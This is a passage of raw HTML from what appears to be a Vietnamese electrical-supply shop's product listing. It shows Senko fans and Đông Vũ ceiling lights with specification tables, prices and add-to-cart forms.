<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">483.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3971">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt treo tường Senko có Remote TR1683" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3971" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="253" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-tc1686-.html"><img class="browseProductImage" alt="Quạt treo tường Senko TC1686" src="/images/stories/virtuemart/product/resized/quat-treo-tc1686-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-tc1686-.html">Quạt treo tường Senko TC1686</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tC1868</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">T1868</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;<br /></a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.8 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">473 x 300 x 245&nbsp;</span>mm</p>
<p>4Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TC1868 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Kem cốm, Kem môn, kem nâu, Xanh ngọc</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">Liên hệ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3970">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt treo tường Senko TC1686" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3970" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="253" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
									</div>
			</div>
								</div>
<!--[ENDNOLAZY]--></div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h2>
			<span>
				ĐÔNG VŨ			</span>
		</h2>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
			<div class="row">							<div class="category width20">
								<div class="spacer">
										<div class="category-anh"><a href="/dong-vu/den-trang-tri.html" title="ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"><img src="https://diennuoctanphat.vn/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/dong-vu/den-trang-tri.html" title="ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</a></div>
								</div>
							</div>
										<div class="category width20">
								<div class="spacer">
										<div class="category-anh"><a href="/dong-vu/den-chieu-sang.html" title="ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"><img src="https://diennuoctanphat.vn/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/dong-vu/den-chieu-sang.html" title="ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</a></div>
								</div>
							</div>
			</div>		</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/dong-vu/orderDesc.html?filter_product=0">Ngày tạo sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Tên sản phẩm" href="/dong-vu/by,product_name.html?filter_product=0">Tên sản phẩm</a></div><div><a title="Giá sản phẩm" href="/dong-vu/by,product_price.html?filter_product=0">Giá sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 30 of 64<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/dong-vu/results,1-25.html?filter_product=0">25</option>
	<option value="/dong-vu/results,1-50.html?filter_product=0">50</option>
	<option value="/dong-vu/results,1-100.html?filter_product=0">100</option>
	<option value="/dong-vu/results,1-250.html?filter_product=0">250</option>
	<option value="/dong-vu/results,1-30.html?filter_product=0" selected="selected">30</option>
</select>
</div>
					<div class="vm-pagination">
						<ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/dong-vu.html?start=30" class="pagenav">2</a></li><li><a title="3" href="/dong-vu.html?start=60" class="pagenav">3</a></li><li class="pagination-next"><a title="Trang sau" href="/dong-vu.html?start=30" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/dong-vu.html?start=60" class="pagenav">Trang cuối</a></li></ul>						<span style="float:right">Page 1 of 3</span>
					</div>
				</div>
				<div class="orderby-sapxep">
					<form class="locsp" name="locsp" method="get">
						<div class="locsp_block">
																<span>
									Sắp xếp								</span>
								<select class="selectsapxep">
									<option selected>Sắp xếp sản phẩm</option>
									<option  data-orderby="product_name" data-sapxep="ASC">Tên sản phẩm: A-Z</option>
									<option  data-orderby="product_name" data-sapxep="DESC">Tên sản phẩm: Z-A</option>
									<option  data-orderby="product_price" data-sapxep="ASC">Giá: thấp đến cao</option>
									<option  data-orderby="product_price" data-sapxep="DESC">Giá: cao đến thấp</option>
									<option  data-orderby="created_on" data-sapxep="DESC">Ngày tạo: mới đến cũ</option>
									<option  data-orderby="created_on" data-sapxep="ASC">Ngày tạo: cũ đến mới</option>
								</select>
								<input disabled="disabled" class="selectsapxep_1" type="hidden" name="orderby" value="" />
								<input disabled="disabled" class="selectsapxep_2" type="hidden" name="sapxep" value="" />
						</div>
						<script type="text/javascript">
							jQuery(document).ready(function($){
								function changeselect(){
									if($('.selectsapxep').find('option:selected').text() == 'Sắp xếp sản phẩm'){
										$('.selectsapxep_1').attr('disabled',true);
										$('.selectsapxep_2').attr('disabled',true);
									}
									else{
										$('.selectsapxep_1').attr('disabled',false);
										$('.selectsapxep_2').attr('disabled',false);
										$('.selectsapxep_1').val($('.selectsapxep').find('option:selected').attr('data-orderby'));
										$('.selectsapxep_2').val($('.selectsapxep').find('option:selected').attr('data-sapxep'));
									}
									$('.locsp').submit();
								}
								$('.orderby-sapxep select').change(function(){
									changeselect();
								});
							});
						</script>
						<input type="hidden" name="option" value="com_virtuemart" />
						<input type="hidden" name="view" value="category" />
						<input type="hidden" name="virtuemart_category_id" value="232" />
					</form>
				</div>
				<div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-83-15-2619-2662-2664-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-83-15" src="/images/stories/virtuemart/product/resized/cx-83-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-83-15-2619-2662-2664-.html">Đèn ốp trần CX-83-15</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-83-15<br />- Watt: 130W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D970xH90mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
																		<div class="product-thongtin-giacu">6.630.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.978.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2666">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-83-15" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2666" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-59-12-2629-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-59-12" src="/images/stories/virtuemart/product/resized/cx-59-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-59-12-2629-.html">Đèn ốp trần CX-59-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-59-12<br />- Watt: 75W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:&nbsp;</span><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
																		<div class="product-thongtin-giacu">4.068.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.441.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2665">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-59-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2665" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-12-2624-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-91-12" src="/images/stories/virtuemart/product/resized/cx-91-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-12-2624-.html">Đèn ốp trần CX-91-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-91-12<br />- Watt: 68W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D835xH85mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
																		<div class="product-thongtin-giacu">5.350.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.210.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2659">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-91-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2659" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-15-2638-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-90-15" src="/images/stories/virtuemart/product/resized/cx-90-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-15-2638-.html">Đèn ốp trần CX-90-15</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-90-15<br />- Watt: 115W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D945xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">5.590.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.354.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2658">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-90-15" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2658" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-12-2639-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-89-12" src="/images/stories/virtuemart/product/resized/cx-89-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-12-2639-.html">Đèn ốp trần CX-89-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-89-12<br />- Watt: 94W</span></p>
